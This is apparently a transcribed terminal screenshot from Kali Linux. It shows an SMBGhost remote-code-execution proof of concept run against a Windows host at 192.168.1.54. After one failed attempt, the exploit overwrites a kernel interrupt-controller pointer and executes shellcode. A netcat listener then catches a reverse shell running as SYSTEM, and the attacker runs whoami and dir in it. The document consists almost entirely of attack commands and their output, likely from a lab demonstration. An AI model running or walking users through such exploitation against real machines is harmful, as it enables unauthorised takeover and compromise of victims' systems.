 kali@kali: ~/Desktop/SMB/wesng
File Actions Edit View Help
┌──( kali ㉿ kali )-[ ~/Desktop/SMB/SMBGhost_RCE_PoC ]
└─$ python3 exploit.py -ip 192.168.1.54
[+] found low stub at phys addr 11000!
[+] PML4 at 1aa000
[+] base of HAL heap at fffff7c580000000
[-] failed to find PML4 self reference entry!
┌──( kali ㉿ kali )-[ ~/Desktop/SMB/SMBGhost_RCE_PoC ]
└─$ python3 exploit.py -ip 192.168.1.54
[+] found low stub at phys addr 11000!
[+] PML4 at 1aa000
[+] base of HAL heap at fffff7c580000000
[+] found PML4 self-ref entry 179
[+] found HalpInterruptController at fffff7c580001448
[+] found HalpApicRequestInterrupt at fffff8032bd5ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffbcfbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
┌──( kali ㉿ kali )-[ ~/Desktop/SMB/SMBGhost_RCE_PoC ]
└─$
┌──(kali㉿kali)-[~/Desktop/SMB/wesng]
└─$ nc -lnvp 31337
listening on [any] 31337 ...
connect to [192.168.1.37] from (UNKNOWN) [192.168.1.54] 49688
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>dir
dir
Volume in drive C has no label.
Volume Serial Number is C82E-20BD
Directory of C:\Windows\system32
02-12-2023 00:01 <DIR> .
02-12-2023 00:01 <DIR> ..
19-03-2019 11:50 <DIR> 0409
19-03-2019 10:14 3,176 @AdvancedKeySettingsNotification.png
19-03-2019 10:14 232 @AppHelpToast.png
19-03-2019 10:14 308 @AudioToastIcon.png
19-03-2019 10:14 450 @BackgroundAccessToastIcon.png
19-03-2019 10:14 199 @bitlockertoastimage.png
19-03-2019 10:14 14,791 @edptoastimage.png
19-03-2019 10:14 330 @EnrollmentToastIcon.png
19-03-2019 10:14 563 @language_notification_icon.png
19-03-2019 10:15 483 @optionalfeatures.png
19-03-2019 10:15 404 @VpnToastIcon.png
19-03-2019 10:15 195,443 @windows-hello-V4.1.gif
19-03-2019 10:15 714 @WindowsHelloFaceToastIcon.png